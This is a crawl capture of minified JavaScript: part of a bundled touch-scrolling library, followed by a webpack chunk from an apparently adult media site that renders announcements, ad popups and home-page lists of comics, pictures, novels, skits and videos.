p=a!==h||l!==c;this.contentMoved||p||this.hooks.trigger(this.hooks.eventTypes.contentNotMoved),!this.contentMoved&&p&&(this.contentMoved=!0,this.hooks.trigger(this.hooks.eventTypes.scrollStart)),this.contentMoved&&p&&(this.animater.translate({x:a,y:l}),this.dispatchScroll(s))}}},t.prototype.dispatchScroll=function(t){t-this.startTime>this.options.momentumLimitTime&&(this.startTime=t,this.scrollBehaviorX.updateStartPos(),this.scrollBehaviorY.updateStartPos(),1===this.options.probeType&&this.hooks.trigger(this.hooks.eventTypes.scroll,this.getCurrentPos())),this.options.probeType>1&&this.hooks.trigger(this.hooks.eventTypes.scroll,this.getCurrentPos())},t.prototype.checkMomentum=function(t,e,o){return o-this.endTime>this.options.momentumLimitTime&&e<this.options.momentumLimitDistance&&t<this.options.momentumLimitDistance},t.prototype.handleEnd=function(t){if(!this.hooks.trigger(this.hooks.eventTypes.beforeEnd,t)){var e=this.getCurrentPos();if(this.scrollBehaviorX.updateDirection(),this.scrollBehaviorY.updateDirection(),this.hooks.trigger(this.hooks.eventTypes.end,t,e))return!0;e=this.ensureIntegerPos(e),this.animater.translate(e),this.endTime=y();var o=this.endTime-this.startTime;this.hooks.trigger(this.hooks.eventTypes.scrollEnd,e,o)}},t.prototype.ensureIntegerPos=function(t){this.ensuringInteger=!0;var e=t.x,o=t.y,i=this.scrollBehaviorX,n=i.minScrollPos,s=i.maxScrollPos,r=this.scrollBehaviorY,h=r.minScrollPos,a=r.maxScrollPos;return e=e>0?Math.ceil(e):Math.floor(e),o=o>0?Math.ceil(o):Math.floor(o),{x:e=k(e,s,n),y:o=k(o,a,h)}},t.prototype.handleClick=function(t){z(t.target,this.options.preventDefaultException)||(B(t),t.stopPropagation())},t.prototype.getCurrentPos=function(){return{x:this.scrollBehaviorX.getCurrentPos(),y:this.scrollBehaviorY.getCurrentPos()}},t.prototype.refresh=function(){this.endTime=0},t.prototype.destroy=function(){this.hooks.destroy()},t}();function pt(t,e,o,i){var n=["momentum","momentumLimitTime","momentumLimitDistance","deceleration","swipeBounceTime","swipeTime","outOfBoundaryDampingFactor","specifiedIndexAsContent"].reduce(function(e,o){return e[o]=t[o],e},{});return n.scrollable=!!t[e],n.bounces=o,n.rect=i,n}function ut(t,e,o){o.forEach(function(o){var i,n;"string"===typeof o?i=n=o:(i=o.source,n=o.target),t.on(i,function(){for(var t=[],o=0;o<arguments.length;o++)t[o]=arguments[o];return e.trigger.apply(e,r([n],t))})})}var ft=function(){function t(t,e,o){this.wrapper=t,this.content=e,this.resizeTimeout=0,this.hooks=new U(["beforeStart","beforeMove","beforeScrollStart","scrollStart","scroll","beforeEnd","scrollEnd","resize","touchEnd","end","flick","scrollCancel","momentum","scrollTo","minDistanceScroll","scrollToElement","beforeRefresh"]),this.options=o;var i,n=this.options.bounce,s=n.left,r=n.right,h=n.top,a=n.bottom;this.scrollBehaviorX=new rt(t,e,pt(o,"scrollX",[s,r],{size:"width",position:"left"})),this.scrollBehaviorY=new rt(t,e,pt(o,"scrollY",[h,a],{size:"height",position:"top"})),this.translater=new J(this.content),this.animater=function(t,e,o){var i=o.useTransition,n={};return Object.defineProperty(n,"probeType",{enumerable:!0,configurable:!1,get:function(){return o.probeType}}),i?new tt(t,e,n):new et(t,e,n)}(this.content,this.translater,this.options),this.actionsHandler=new V(this.options.bindToTarget?this.content:t,(i=this.options,["click","bindToWrapper","disableMouse","disableTouch","preventDefault","stopPropagation","tagException","preventDefaultException","autoEndDistance"].reduce(function(t,e){return t[e]=i[e],t},{}))),this.actions=new lt(this.scrollBehaviorX,this.scrollBehaviorY,this.actionsHandler,this.animater,this.options);var c=this.resize.bind(this);this.resizeRegister=new Z(window,[{name:"orientationchange",handler:c},{name:"resize",handler:c}]),this.registerTransitionEnd(),this.init()}return t.prototype.init=function(){var t=this;this.bindTranslater(),this.bindAnimater(),this.bindActions(),this.hooks.on(this.hooks.eventTypes.scrollEnd,function(){t.togglePointerEvents(!0)})},t.prototype.registerTransitionEnd=function(){this.transitionEndRegister=new Z(this.content,[{name:O.transitionEnd,handler:this.transitionEnd.bind(this)}])},t.prototype.bindTranslater=function(){var t=this,e=this.translater.hooks;e.on(e.eventTypes.beforeTranslate,function(e){t.options.translateZ&&e.push(t.options.translateZ)}),e.on(e.eventTypes.translate,function(e){var o=t.getCurrentPos();t.updatePositions(e),!0!==t.actions.ensuringInteger?e.x===o.x&&e.y===o.y||t.togglePointerEvents(!1):t.actions.ensuringInteger=!1})},t.prototype.bindAnimater=function(){var t=this;this.animater.hooks.on(this.animater.hooks.eventTypes.end,function(e){t.resetPosition(t.options.bounceTime)||(t.animater.setPending(!1),t.hooks.trigger(t.hooks.eventTypes.scrollEnd,e))}),ut(this.animater.hooks,this.hooks,[{source:this.animater.hooks.eventTypes.move,target:this.hooks.eventTypes.scroll},{source:this.animater.hooks.eventTypes.forceStop,target:this.hooks.eventTypes.scrollEnd}])},t.prototype.bindActions=function(){var t=this,e=this.actions;ut(e.hooks,this.hooks,[{source:e.hooks.eventTypes.start,target:this.hooks.eventTypes.beforeStart},{source:e.hooks.eventTypes.start,target:this.hooks.eventTypes.beforeScrollStart},{source:e.hooks.eventTypes.beforeMove,target:this.hooks.eventTypes.beforeMove},{source:e.hooks.eventTypes.scrollStart,target:this.hooks.eventTypes.scrollStart},{source:e.hooks.eventTypes.scroll,target:this.hooks.eventTypes.scroll},{source:e.hooks.eventTypes.beforeEnd,target:this.hooks.eventTypes.beforeEnd}]),e.hooks.on(e.hooks.eventTypes.end,function(o,i){return t.hooks.trigger(t.hooks.eventTypes.touchEnd,i),!!t.hooks.trigger(t.hooks.eventTypes.end,i)||(!(e.fingerMoved||(t.hooks.trigger(t.hooks.eventTypes.scrollCancel),!t.checkClick(o)))||(t.resetPosition(t.options.bounceTime,K.bounce)?(t.animater.setForceStopped(!1),!0):void 0))}),e.hooks.on(e.hooks.eventTypes.scrollEnd,function(o,i){var n=Math.abs(o.x-t.scrollBehaviorX.startPos),s=Math.abs(o.y-t.scrollBehaviorY.startPos);if(t.checkFlick(i,n,s))return t.animater.setForceStopped(!1),void t.hooks.trigger(t.hooks.eventTypes.flick);t.momentum(o,i)?t.animater.setForceStopped(!1):(e.contentMoved&&t.hooks.trigger(t.hooks.eventTypes.scrollEnd,o),t.animater.forceStopped&&t.animater.setForceStopped(!1))})},t.prototype.checkFlick=function(t,e,o){if(this.hooks.events.flick.length>1&&t<this.options.flickLimitTime&&e<this.options.flickLimitDistance&&o<this.options.flickLimitDistance&&(o>1||e>1))return!0},t.prototype.momentum=function(t,e){var o={time:0,easing:K.swiper,newX:t.x,newY:t.y},i=this.scrollBehaviorX.end(e),n=this.scrollBehaviorY.end(e);if(o.newX=g(i.destination)?o.newX:i.destination,o.newY=g(n.destination)?o.newY:n.destination,o.time=Math.max(i.duration,n.duration),this.hooks.trigger(this.hooks.eventTypes.momentum,o,this),o.newX!==t.x||o.newY!==t.y)return(o.newX>this.scrollBehaviorX.minScrollPos||o.newX<this.scrollBehaviorX.maxScrollPos||o.newY>this.scrollBehaviorY.minScrollPos||o.newY<this.scrollBehaviorY.maxScrollPos)&&(o.easing=K.swipeBounce),this.scrollTo(o.newX,o.newY,o.time,o.easing),!0},t.prototype.checkClick=function(t){var e=this.animater.forceStopped;if(this.hooks.trigger(this.hooks.eventTypes.checkClick))return this.animater.setForceStopped(!1),!0;if(!e){var o=this.options.dblclick,i=!1;if(o&&this.lastClickTime){var n=o.delay,s=void 0===n?300:n;y()-this.lastClickTime<s&&(i=!0,function(t){F(t,"dblclick")}(t))}return this.options.tap&&function(t,e){var o=document.createEvent("Event");o.initEvent(e,!0,!0),o.pageX=t.pageX,o.pageY=t.pageY,t.target.dispatchEvent(o)}(t,this.options.tap),this.options.click&&!z(t.target,this.options.preventDefaultException)&&F(t),this.lastClickTime=i?null:y(),!0}return!1},t.prototype.resize=function(){var t=this;this.actions.enabled&&(u&&(this.wrapper.scrollTop=0),clearTimeout(this.resizeTimeout),this.resizeTimeout=window.setTimeout(function(){t.hooks.trigger(t.hooks.eventTypes.resize)},this.options.resizePolling))},t.prototype.transitionEnd=function(t){t.target===this.content&&this.animater.pending&&(this.animater.transitionTime(),this.resetPosition(this.options.bounceTime,K.bounce)||(this.animater.setPending(!1),3!==this.options.probeType&&this.hooks.trigger(this.hooks.eventTypes.scrollEnd,this.getCurrentPos())))},t.prototype.togglePointerEvents=function(t){void 0===t&&(t=!0);for(var e=this.content.children.length?this.content.children:[this.content],o=t?"auto":"none",i=0;i<e.length;i++){var n=e[i];n.isBScrollContainer||(n.style.pointerEvents=o)}},t.prototype.refresh=function(t){var e=this.setContent(t);this.hooks.trigger(this.hooks.eventTypes.beforeRefresh),this.scrollBehaviorX.refresh(t),this.scrollBehaviorY.refresh(t),e&&(this.translater.setContent(t),this.animater.setContent(t),this.transitionEndRegister.destroy(),this.registerTransitionEnd(),this.options.bindToTarget&&this.actionsHandler.setContent(t)),this.actions.refresh(),this.wrapperOffset=C(this.wrapper)},t.prototype.setContent=function(t){var e=t!==this.content;return e&&(this.content=t),e},t.prototype.scrollBy=function(t,e,o,i){void 0===o&&(o=0);var n=this.getCurrentPos(),s=n.x,r=n.y;i=i||K.bounce,t+=s,e+=r,this.scrollTo(t,e,o,i)},t.prototype.scrollTo=function(t,e,o,i,n){void 0===o&&(o=0),void 0===i&&(i=K.bounce),void 0===n&&(n={start:{},end:{}});var r=this.options.useTransition?i.style:i.fn,h=this.getCurrentPos(),a=s({x:h.x,y:h.y},n.start),c=s({x:t,y:e},n.end);if(this.hooks.trigger(this.hooks.eventTypes.scrollTo,c),!function(t,e){for(var o=0,i=Object.keys(t);o<i.length;o++){var n=i[o];if(t[n]!==e[n])return!1}return!0}(a,c)){var l=Math.abs(c.x-a.x),p=Math.abs(c.y-a.y);l<1&&p<1&&(o=0,this.hooks.trigger(this.hooks.eventTypes.minDistanceScroll)),this.animater.move(a,c,o,r)}},t.prototype.scrollToElement=function(t,e,o,i,n){var s=P(t),r=C(s),h=function(t,e,o){return"number"===typeof t?t:t?Math.round(e/2-o/2):0};o=h(o,s.offsetWidth,this.wrapper.offsetWidth),i=h(i,s.offsetHeight,this.wrapper.offsetHeight);var a=function(t,e,o,i){return t-=e,t=i.adjustPosition(t-o)};r.left=a(r.left,this.wrapperOffset.left,o,this.scrollBehaviorX),r.top=a(r.top,this.wrapperOffset.top,i,this.scrollBehaviorY),this.hooks.trigger(this.hooks.eventTypes.scrollToElement,s,r)||this.scrollTo(r.left,r.top,e,n)},t.prototype.resetPosition=function(t,e){void 0===t&&(t=0),void 0===e&&(e=K.bounce);var o=this.scrollBehaviorX.checkInBoundary(),i=o.position,n=o.inBoundary,s=this.scrollBehaviorY.checkInBoundary(),r=s.position,h=s.inBoundary;return(!n||!h)&&(f&&this.reflow(),this.scrollTo(i,r,t,e),!0)},t.prototype.reflow=function(){this._reflow=this.content.offsetHeight},t.prototype.updatePositions=function(t){this.scrollBehaviorX.updatePosition(t.x),this.scrollBehaviorY.updatePosition(t.y)},t.prototype.getCurrentPos=function(){return this.actions.getCurrentPos()},t.prototype.enable=function(){this.actions.enabled=!0},t.prototype.disable=function(){_(this.animater.timer),this.actions.enabled=!1},t.prototype.destroy=function(){var t=this;["resizeRegister","transitionEndRegister","actionsHandler","actions","hooks","animater","translater","scrollBehaviorX","scrollBehaviorY"].forEach(function(e){return t[e].destroy()})},t}(),dt=function(t){function e(e,o){var i=t.call(this,["refresh","contentChanged","enable","disable","beforeScrollStart","scrollStart","scroll","scrollEnd","scrollCancel","touchEnd","flick","destroy"])||this,n=P(e);return n?(i.plugins={},i.options=(new $).merge(o).process(),i.setContent(n).valid?(i.hooks=new U(["refresh","enable","disable","destroy","beforeInitialScrollTo","contentChanged"]),i.init(n),i):i):(a("Can not resolve the wrapper DOM."),i)}return n(e,t),e.use=function(t){var o=t.pluginName;return e.plugins.some(function(e){return t===e.ctor})?e:g(o)?(a("Plugin Class must specify plugin's name in static property by 'pluginName' field."),e):(e.pluginsMap[o]=!0,e.plugins.push({name:o,applyOrder:t.applyOrder,ctor:t}),e)},e.prototype.setContent=function(t){var e=!1,o=!0,i=t.children[this.options.specifiedIndexAsContent];return i?(e=this.content!==i)&&(this.content=i):(a("The wrapper need at least one child element to be content element to scroll."),o=!1),{valid:o,contentChanged:e}},e.prototype.init=function(t){var e=this;this.wrapper=t,t.isBScrollContainer=!0,this.scroller=new ft(t,this.content,this.options),this.scroller.hooks.on(this.scroller.hooks.eventTypes.resize,function(){e.refresh()}),this.eventBubbling(),this.handleAutoBlur(),this.enable(),this.proxy(h),this.applyPlugins(),this.refreshWithoutReset(this.content);var o=this.options,i={x:o.startX,y:o.startY};this.hooks.trigger(this.hooks.eventTypes.beforeInitialScrollTo,i)||this.scroller.scrollTo(i.x,i.y)},e.prototype.applyPlugins=function(){var t=this,o=this.options;e.plugins.sort(function(t,e){var o,i=((o={}).pre=-1,o.post=1,o);return(t.applyOrder?i[t.applyOrder]:0)-(e.applyOrder?i[e.applyOrder]:0)}).forEach(function(e){var i=e.ctor;o[e.name]&&"function"===typeof i&&(t.plugins[e.name]=new i(t))})},e.prototype.handleAutoBlur=function(){this.options.autoBlur&&this.on(this.eventTypes.beforeScrollStart,function(){var t=document.activeElement;!t||"INPUT"!==t.tagName&&"TEXTAREA"!==t.tagName||t.blur()})},e.prototype.eventBubbling=function(){ut(this.scroller.hooks,this,[this.eventTypes.beforeScrollStart,this.eventTypes.scrollStart,this.eventTypes.scroll,this.eventTypes.scrollEnd,this.eventTypes.scrollCancel,this.eventTypes.touchEnd,this.eventTypes.flick])},e.prototype.refreshWithoutReset=function(t){this.scroller.refresh(t),this.hooks.trigger(this.hooks.eventTypes.refresh,t),this.trigger(this.eventTypes.refresh,t)},e.prototype.proxy=function(t){var e=this;t.forEach(function(t){var o=t.key,i=t.sourceKey;!function(t,e,o){q.get=function(){return function(t,e){for(var o=e.split("."),i=0;i<o.length-1;i++)if("object"!==typeof(t=t[o[i]])||!t)return;var n=o.pop();return"function"===typeof t[n]?function(){return t[n].apply(t,arguments)}:t[n]}(this,e)},q.set=function(t){!function(t,e,o){for(var i,n=e.split("."),s=0;s<n.length-1;s++)t[i=n[s]]||(t[i]={}),t=t[i];t[n.pop()]=o}(this,e,t)},Object.defineProperty(t,o,q)}(e,i,o)})},e.prototype.refresh=function(){var t=this.setContent(this.wrapper),e=t.contentChanged;if(t.valid){var o=this.content;this.refreshWithoutReset(o),e&&(this.hooks.trigger(this.hooks.eventTypes.contentChanged,o),this.trigger(this.eventTypes.contentChanged,o)),this.scroller.resetPosition()}},e.prototype.enable=function(){this.scroller.enable(),this.hooks.trigger(this.hooks.eventTypes.enable),this.trigger(this.eventTypes.enable)},e.prototype.disable=function(){this.scroller.disable(),this.hooks.trigger(this.hooks.eventTypes.disable),this.trigger(this.eventTypes.disable)},e.prototype.destroy=function(){this.hooks.trigger(this.hooks.eventTypes.destroy),this.trigger(this.eventTypes.destroy),this.scroller.destroy()},e.prototype.eventRegister=function(t){this.registerType(t)},e.plugins=[],e.pluginsMap={},e}(U);function vt(t,e){return new dt(t,e)}vt.use=dt.use,vt.plugins=dt.plugins,vt.pluginsMap=dt.pluginsMap;var yt=vt}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sm-static.gycss.cn/static/js/2192.fc53c446.chunk.js
body_size: 9302
content:
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[2192],{3741:(e,t,n)=>{n.r(t),n.d(t,{default:()=>re});var i=n(57528),o=n(41594),a=n.n(o),l=n(86134),r=n(68913),s=n(46320),c=n(23612),d=n(40671),p=n(88118);const u=e=>{const{autoOpen:t=!1}=e||{},n=(0,d.A)(),{data:i}=(0,s.A)(e=>e.site),{site:a}=i,l=(0,p.S4)(null===a||void 0===a?void 0:a.is_open_screen_announcement),r=JSON.parse(window.sessionStorage.getItem("Announcement"))||!1;return{handleOpen:(0,o.useCallback)(()=>{n((0,c.openModal)({type:"Announcement"}))},[n]),showAnnouncement:(t||"/home"===window.location.pathname)&&!r&&l}};var x=n(11733),h=n(98753),g=n(87087),m=n(38863),v=n(74965),f=n(44414);const b=e=>{let{item:t}=e;return(0,f.jsx)(v.lP,{height:"auto",children:(0,f.jsx)(v.E9,{src:null===t||void 0===t?void 0:t.ad,height:"auto",width:"100%",onClick:()=>{(null===t||void 0===t?void 0:t.target)&&(0,p.Ku)(t)}})})},j=e=>{let{item:t}=e;const[n,i]=(0,o.useState)(!1),a=(0,o.useCallback)(()=>{const e=new Image;e.src=t.ad,e.onload=()=>{i(!0)}},[t.ad]),l=!(JSON.parse(window.sessionStorage.getItem("AdPopups"))||[]).includes(null===t||void 0===t?void 0:t.id);return(0,o.useEffect)(()=>{l&&a()},[a,l]),n&&l?(0,f.jsx)(m.Kx,{visible:n,Contents:b,maskStyle:{background:"transparent"},handleToggle:()=>{const e=JSON.parse(window.sessionStorage.getItem("AdPopups"))||[];window.sessionStorage.setItem("AdPopups",JSON.stringify([t.id,...e.filter(e=>e!==t.id)])),i(!n)},item:t,style:{width:"90%"}}):null},A=()=>{const{data:e}=(0,s.A)(e=>e.site),{site:t}=e,{popupData:n}=(0,s.A)(e=>e.ad);return(0,f.jsx)(f.Fragment,{children:(0,p.S4)(t.is_open_screen_ads)?n.map((e,t)=>(0,f.jsx)(j,{item:e},t)):null})};var _,w=n(89379),y=n(76297),S=n(87050),k=n(8323);const C=e=>{let{item:t,adTags:n}=e;const{name:i="",id:o}=t,a=(0,r.DP)(),{navigateOpen:l}=(0,y.A)(),s=(null===n||void 0===n?void 0:n.slice(0,2))||[],c=(0,p.ir)(s,s.length);return(0,f.jsxs)(v.gd,{height:"40px",bg:a.colors.sub_active,borderRadius:"4px",padding:"0 10px",margin:"10px 0",children:[(0,f.jsxs)(v.SY,{width:"auto",children:[(0,f.jsx)(v.EY,{color:"list_title_text",fontSize:"16px",fontWeight:"700",children:i}),c.map((e,t)=>(0,f.jsx)(v.lP,{width:"auto",height:"20px",border:"1px solid ".concat(a.colors.list_title_text),borderRadius:"7px",fontSize:"12px",color:"list_title_text",padding:"0 5px",ml:"10px",onClick:()=>{(0,p.Ku)(e)},children:e.name},t))]}),(0,f.jsx)(v.EY,{color:"list_title_text",fontSize:"14px",onClick:()=>{l("/comics-list/type/".concat(o))},children:"\u66f4\u591a"})]})},E=r.Ay.div(_||(_=(0,i.A)(["\n  height: auto;\n  grid-gap: 10px;\n  width: 100%;\n  display: grid;\n  grid-template-columns: repeat(2, 1fr);\n  position: relative;\n  box-sizing: border-box;\n"]))),I=e=>{const{comicsCateItem:t={}}=e,{id:n,tag:i,video_per_page:a}=t,{adTags:l,vodTags:r}=(0,p.aD)(i),{homeDataMap:c={}}=(0,s.A)(e=>e.vod),{site:d={}}=(0,s.A)(e=>e.site.data),u=a||(null===d||void 0===d?void 0:d.video_per_page)||0,x=(null===c||void 0===c?void 0:c[n])||{},h=(null===x||void 0===x?void 0:x.items)||[],g=r.map(e=>e.id).join(",");return(0,o.useEffect)(()=>{g&&(0,S.getComicsList)((0,w.A)({tag:g,page:1,per_page:u,count:!1},(0,p.S4)(d.random_data)?{random_data:1}:{}),"home",n).catch(console.warn)},[n,g,u,d.random_data]),(0,f.jsxs)(v.Om,{alignItems:"flex-start",height:"auto",padding:"10px",children:[(0,f.jsx)(C,(0,w.A)((0,w.A)({},e),{},{adTags:l,item:e.comicsCateItem})),(0,f.jsx)(E,{children:h.map((t,i)=>(0,f.jsx)(k.A,(0,w.A)((0,w.A)({},e),{},{comicsItem:t,scope:"".concat(Date.now(),"_").concat(n)}),i))})]})};var z,N=n(82433);const P=e=>{let{item:t,adTags:n}=e;const{name:i="",id:o}=t,a=(0,r.DP)(),{navigateOpen:l}=(0,y.A)(),s=(null===n||void 0===n?void 0:n.slice(0,2))||[],c=(0,p.ir)(s,s.length);return(0,f.jsxs)(v.gd,{height:"40px",bg:a.colors.sub_active,borderRadius:"4px",padding:"0 10px",margin:"10px 0",children:[(0,f.jsxs)(v.SY,{width:"auto",children:[(0,f.jsx)(v.EY,{color:"list_title_text",fontSize:"16px",fontWeight:"700",children:i}),c.map((e,t)=>(0,f.jsx)(v.lP,{width:"auto",height:"20px",border:"1px solid ".concat(a.colors.list_title_text),borderRadius:"7px",fontSize:"12px",color:"list_title_text",padding:"0 5px",ml:"10px",onClick:()=>{(0,p.Ku)(e)},children:e.name},t))]}),(0,f.jsx)(v.EY,{color:"list_title_text",fontSize:"14px",onClick:()=>{l("/picture-list/type/".concat(o))},children:"\u66f4\u591a"})]})},Y=r.Ay.div(z||(z=(0,i.A)(["\n  height: auto;\n  grid-gap: 10px;\n  width: 100%;\n  display: grid;\n  grid-template-columns: repeat(2, 1fr);\n  position: relative;\n  box-sizing: border-box;\n"]))),D=e=>{const{pictureCateItem:t={}}=e,{id:n,tag:i,video_per_page:a}=t,{adTags:l,vodTags:r}=(0,p.aD)(i),{homeDataMap:c={}}=(0,s.A)(e=>e.vod),{site:d={}}=(0,s.A)(e=>e.site.data),u=a||(null===d||void 0===d?void 0:d.video_per_page)||0,x=(null===c||void 0===c?void 0:c[n])||{},h=(null===x||void 0===x?void 0:x.items)||[],g=r.map(e=>e.id).join(",");return(0,o.useEffect)(()=>{g&&(0,S.getPictureList)((0,w.A)({tag:g,page:1,per_page:u,count:!1},(0,p.S4)(d.random_data)?{random_data:1}:{}),"home",n).catch(console.warn)},[n,g,u,d.random_data]),(0,f.jsxs)(v.Om,{alignItems:"flex-start",height:"auto",padding:"10px",children:[(0,f.jsx)(P,(0,w.A)((0,w.A)({},e),{},{adTags:l,item:e.pictureCateItem})),(0,f.jsx)(Y,{children:h.map((t,i)=>(0,f.jsx)(N.A,(0,w.A)((0,w.A)({},e),{},{pictureItem:t,scope:"".concat(Date.now(),"_").concat(n)}),i))})]})};var T,O=n(61973);const R=e=>{let{item:t,adTags:n}=e;const{name:i="",id:o}=t,a=(0,r.DP)(),{navigateOpen:l}=(0,y.A)(),s=(null===n||void 0===n?void 0:n.slice(0,2))||[],c=(0,p.ir)(s,s.length);return(0,f.jsxs)(v.gd,{height:"40px",bg:a.colors.sub_active,borderRadius:"4px",padding:"0 10px",margin:"10px 0",children:[(0,f.jsxs)(v.SY,{width:"auto",children:[(0,f.jsx)(v.EY,{color:"list_title_text",fontSize:"16px",fontWeight:"700",children:i}),c.map((e,t)=>(0,f.jsx)(v.lP,{width:"auto",height:"20px",border:"1px solid ".concat(a.colors.list_title_text),borderRadius:"7px",fontSize:"12px",color:"list_title_text",padding:"0 5px",ml:"10px",onClick:()=>{(0,p.Ku)(e)},children:e.name},t))]}),(0,f.jsx)(v.EY,{color:"list_title_text",fontSize:"14px",onClick:()=>{l("/novel-list/type/".concat(o))},children:"\u66f4\u591a"})]})},M=r.Ay.div(T||(T=(0,i.A)(["\n  height: auto;\n  width: 100%;\n  position: relative;\n  box-sizing: border-box;\n"]))),K=e=>{const{novelCateItem:t={}}=e,{id:n,tag:i,video_per_page:a}=t,{adTags:l,vodTags:r}=(0,p.aD)(i),{homeDataMap:c={}}=(0,s.A)(e=>e.vod),{site:d={}}=(0,s.A)(e=>e.site.data),u=a||(null===d||void 0===d?void 0:d.video_per_page)||0,x=(null===c||void 0===c?void 0:c[n])||{},h=(null===x||void 0===x?void 0:x.items)||[],g=r.map(e=>e.id).join(",");return(0,o.useEffect)(()=>{g&&(0,S.getNovelList)((0,w.A)({tag:g,page:1,per_page:u,count:!1},(0,p.S4)(d.random_data)?{random_data:1}:{}),"home",n).catch(console.warn)},[n,g,u,d.random_data]),(0,f.jsxs)(v.Om,{alignItems:"flex-start",height:"auto",padding:"10px",children:[(0,f.jsx)(R,(0,w.A)((0,w.A)({},e),{},{adTags:l,item:e.novelCateItem})),(0,f.jsx)(M,{children:h.map((t,i)=>(0,f.jsx)(O.A,(0,w.A)((0,w.A)({},e),{},{novelItem:t,scope:"".concat(Date.now(),"_").concat(n)}),i))})]})};var W,L=n(57424);const G=e=>{let{item:t,adTags:n}=e;const{name:i="",id:o}=t,a=(0,r.DP)(),{navigateOpen:l}=(0,y.A)(),s=(null===n||void 0===n?void 0:n.slice(0,2))||[],c=(0,p.ir)(s,s.length);return(0,f.jsxs)(v.gd,{height:"40px",bg:a.colors.sub_active,borderRadius:"4px",padding:"0 10px",margin:"10px 0",children:[(0,f.jsxs)(v.SY,{width:"auto",children:[(0,f.jsx)(v.EY,{color:"list_title_text",fontSize:"16px",fontWeight:"700",children:i}),c.map((e,t)=>(0,f.jsx)(v.lP,{width:"auto",height:"20px",border:"1px solid ".concat(a.colors.list_title_text),borderRadius:"7px",fontSize:"12px",color:"list_title_text",padding:"0 5px",ml:"10px",onClick:()=>{(0,p.Ku)(e)},children:e.name},t))]}),(0,f.jsx)(v.EY,{color:"list_title_text",fontSize:"14px",onClick:()=>{l("/skit-list/type/".concat(o))},children:"\u66f4\u591a"})]})},B=r.Ay.div(W||(W=(0,i.A)(["\n  height: auto;\n  grid-gap: 10px;\n  width: 100%;\n  display: grid;\n  grid-template-columns: repeat(2, 1fr);\n  position: relative;\n  box-sizing: border-box;\n"]))),F=e=>{const{skitCateItem:t={}}=e,{id:n,tag:i,video_per_page:a}=t,{adTags:l}=(0,p.aD)(i),{homeDataMap:r={}}=(0,s.A)(e=>e.vod),{site:c={}}=(0,s.A)(e=>e.site.data),d=a||(null===c||void 0===c?void 0:c.video_per_page)||0,u=(null===r||void 0===r?void 0:r[n])||{},x=(null===u||void 0===u?void 0:u.items)||[];return(0,o.useEffect)(()=>{(0,S.getSkitList)((0,w.A)({page:1,per_page:d,count:!1},(0,p.S4)(c.random_data)?{random_data:1}:{}),"home",n).catch(console.warn)},[n,d,c.random_data]),(0,f.jsxs)(v.Om,{alignItems:"flex-start",height:"auto",padding:"10px",children:[(0,f.jsx)(G,(0,w.A)((0,w.A)({},e),{},{adTags:l,item:e.skitCateItem})),(0,f.jsx)(B,{children:x.map((t,i)=>(0,f.jsx)(L.A,(0,w.A)((0,w.A)({},e),{},{skitItem:t,scope:"".concat(Date.now(),"_").concat(n)}),i))})]})};var J,H=n(55166);const U=e=>{let{item:t,adTags:n}=e;const{name:i="",id:o}=t,a=(0,r.DP)(),{navigateOpen:l}=(0,y.A)(),s=(null===n||void 0===n?void 0:n.slice(0,2))||[],c=(0,p.ir)(s,s.length);return(0,f.jsxs)(v.gd,{height:"40px",bg:a.colors.sub_active,borderRadius:"4px",padding:"0 10px",margin:"10px 0",children:[(0,f.jsxs)(v.SY,{width:"auto",children:[(0,f.jsx)(v.EY,{color:"list_title_text",fontSize:"16px",fontWeight:"700",children:i}),c.map((e,t)=>(0,f.jsx)(v.lP,{width:"auto",height:"20px",border:"1px solid ".concat(a.colors.list_title_text),borderRadius:"7px",fontSize:"12px",color:"list_title_text",padding:"0 5px",ml:"10px",onClick:()=>{(0,p.Ku)(e)},children:e.name},t))]}),(0,f.jsx)(v.EY,{color:"list_title_text",fontSize:"14px",onClick:()=>{l("/video-list/type/".concat(o))},children:"\u66f4\u591a"})]})},q=r.Ay.div(J||(J=(0,i.A)(["\n  height: auto;\n  grid-gap: 10px;\n  width: 100%;\n  display: grid;\n  grid-template-columns: repeat(2, 1fr);\n  position: relative;\n  box-sizing: border-box;\n"]))),V=e=>{const{item:t={}}=e,{id:n,tag:i,video_per_page:a}=t,{adTags:l,vodTags:r}=(0,p.aD)(i),{homeDataMap:c={}}=(0,s.A)(e=>e.vod),{site:d={}}=(0,s.A)(e=>e.site.data),u=a||(null===d||void 0===d?void 0:d.video_per_page)||0,x=(null===c||void 0===c?void 0:c[n])||{},h=(null===x||void 0===x?void 0:x.items)||[],g=r.map(e=>e.id).join(",");return(0,o.useEffect)(()=>{g&&(0,S.getVideoList)((0,w.A)({tag:g,page:1,per_page:u,count:!1},(0,p.S4)(d.random_data)?{random_data:1}:{}),"home",n).catch(console.warn)},[n,g,u,d.random_data]),(0,f.jsxs)(v.Om,{alignItems:"flex-start",height:"auto",padding:"10px",children:[(0,f.jsx)(U,(0,w.A)((0,w.A)({},e),{},{adTags:l})),(0,f.jsx)(q,{children:h.map((t,i)=>(0,o.createElement)(H.A,(0,w.A)((0,w.A)({},e),{},{key:i,videoItem:t,scope:"".concat(Date.now(),"_").concat(n)})))})]})};var X,Q=n(89258),Z=n(37261),$=n(22917),ee=n(1490);const te=r.Ay.div(X||(X=(0,i.A)(["\n  height: auto;\n  position: relative;\n  box-sizing: border-box;\n  margin: 0 auto;\n  background-color: ",";\n"])),e=>e.theme.colors.bg),ne=a().memo(()=>{const{tagGroupCates:e}=(0,s.A)(e=>e.vod),t=null===e||void 0===e?void 0:e.filter(e=>1===e.tag_type);return(0,f.jsx)(f.Fragment,{children:t.map((e,t)=>(0,f.jsx)(V,{item:e},t))})}),ie=a().memo(()=>{const{tagGroupCates:e}=(0,s.A)(e=>e.vod),t=null===e||void 0===e?void 0:e.filter(e=>6===e.tag_type);return(0,f.jsx)(f.Fragment,{children:t.map((e,t)=>(0,f.jsx)(F,{skitCateItem:e},t))})}),oe=()=>{const{tagGroupCates:e}=(0,s.A)(e=>e.vod),t=null===e||void 0===e?void 0:e.filter(e=>2===e.tag_type);return(0,f.jsx)(f.Fragment,{children:t.map((e,t)=>(0,f.jsx)(K,{novelCateItem:e},t))})},ae=()=>{const{tagGroupCates:e}=(0,s.A)(e=>e.vod),t=null===e||void 0===e?void 0:e.filter(e=>3===e.tag_type);return(0,f.jsx)(f.Fragment,{children:t.map((e,t)=>(0,f.jsx)(I,{comicsCateItem:e},t))})},le=()=>{const{tagGroupCates:e}=(0,s.A)(e=>e.vod),t=null===e||void 0===e?void 